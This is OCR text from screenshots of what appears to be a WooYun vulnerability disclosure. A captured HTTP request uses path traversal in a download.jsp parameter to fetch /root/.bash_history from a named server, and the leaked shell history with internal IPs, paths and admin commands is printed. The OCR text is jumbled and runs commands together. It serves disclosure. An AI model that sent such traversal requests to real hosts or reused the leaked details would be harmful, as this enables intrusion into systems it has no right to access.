 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=1C4FC49914737E00F42928628D40D0A5; Path=/live
Content-Disposition: attachment;
filename="../../../../../../../../../../../../../../root/.bash_history"
Content-Type: application/x-msdownload
Date: Tue, 17 Nov 2015 14:24:21 GMT
Content-Length: 16240
cat ifcfg-eth0cat ifcfg-eth1ssh 192.168.243.14ifconfigcd /etc/sysconfig/cd
/network-cd /etc/sysconfig/network-scripts/cat ifcfg-eth1telnet 192.168.249.18
8080traceroute 8.8.8.8ps -ef|grep javamv /usr/gdserver/imserver/bin/nohup.out
/usr/gdserver/imserver/bkplog/cd /usr/gdserver/imserver/binnohup ./startup.sh
&cd /lscd  /homelscd client/lsll -shps -ef | grep clientps -ef | grep java
ifconfiglscd ..lsexittopps -ef|grep javaps -ef|grep javaps -ef|grep javacd
/home/ucstar/ucstarserver/bin./ucstar.sh &exitkillall -9 javakillall -9 javaps
-ef|grep javarebootssh 192.168.243.16ps -ef|grep javakillall -9 javakillall -9
javaclearcd /home/ucstar/ucstarserver/bin./ucstar.sh &exitps -ef|grep javacd
/home/ucstar/UCWEBSTAT_SERVER/bin./catalina.sh run &eixtclearcd
/home/ucstar/GATEWAY_SERVER/bin./catalina.sh run &exitcd
/home/ucstar/synchronous/sysdate_guodu/cd /home/ucstar/synchronous/lscd
sysdata_guoducd sycdata_guodu./sycdata.sh &cd /home/web/llcd confllvim
httpd.conf llps -efl|grep webdfcat /proc/cpuinfo dfdf -hcd /home/weblsps -ef|
grep javaifconfigifconfigtelnet 192.168.245.61 80pwdcd /home/ucstar/lscd
UCWEBSTAT_SERVER/lscd confcat server.xmlps -ef|grep javatelnet 192.168.245.61
80route add -net 192.168.245.61 gw 192.168.243.254 eth0ifconfigroute add -net
192.168.0.0/24 gw 192.168.243.254 eth0telnet 192.168.245.61 80route -ncat
/etx/rc.localcat /etc/rc.localps -ef|grep javavi  ~/.bash_profilesource
~/.bash_profilesource  ~/.bash_profilecd /ls unzip webcall.zip cd
/webcall/apache-tomcat-6.0.26/ls cd ..ls vi jboss-
4.2.2.GA/server/default/deploy/cd /webcall/jboss-
4.2.2.GA/server/default/deploy/ls vi oracle-ds.xmlcd /webcallls cd /ccd conf/
ls vi conf.propertiescd /webcall/apache-tomcat-6.0.26/ls cd conf/ls vi web.xml
vi server.xml cd /webcall/conf/ls vi conf.propertiescd ..ls cd jboss-
4.2.2.GA/server/default/deploy/ls vi oracle-ds.xmlcd /webcall/ipconvert/ls cd
conf/vi conf.xmlcd ..cd ..cd knowledge/cd conf/vi conf.xmlcd ..cd ..ls cd
apache-tomcat-6.0.26/conf/ls vi server.xml cd /webcall/apache-tomcat-
6.0.26/webapps/live/phone/js/vi robotChat.js ifconfigcd /webcall/conf/vi
conf.propertiescd ..cd /webcall/jboss-4.2.2.GA/bin/ls ./run.sh  -b 0.0.0.0 &
Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
GET http://im.guodu.com:9090//live/down.jsp?file=../../../../../../../../../../../../../..
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
Host: im.guodu.com:9090
Connection: Keep-Alive
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=1C4FC49914737E00F42928628D40D0A5; Path=/live
Content-Disposition: attachment;  filename="../../../../../../../../../../../../../../ro
Content-Type: application/x-msdownload
Date: Tue, 17 Nov 2015 14:24:21 GMT
Content-Length: 16240
cat ifcfg-eth0
cat ifcfg-eth1
ssh 192.168.243.14
ifconfig
cd /etc/sysconfig/
cd /network-
cd /etc/sysconfig/network-scripts/
cat ifcfg-eth1
telnet 192.168.249.18 8080
traceroute 8.8.8.8
ps -ef|grep java
mv /usr/gdserver/imserver/bin/nohup.out /usr/gdserver/imserver/bkplog/
cd /usr/gdserver/imserver/bin
nohup ./startup.sh &
cd /
ls
cd  /home
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 2,036 Auto-saved changes to request from Standard.RawRequest at 21:37:55.0662285
www.wooyun.org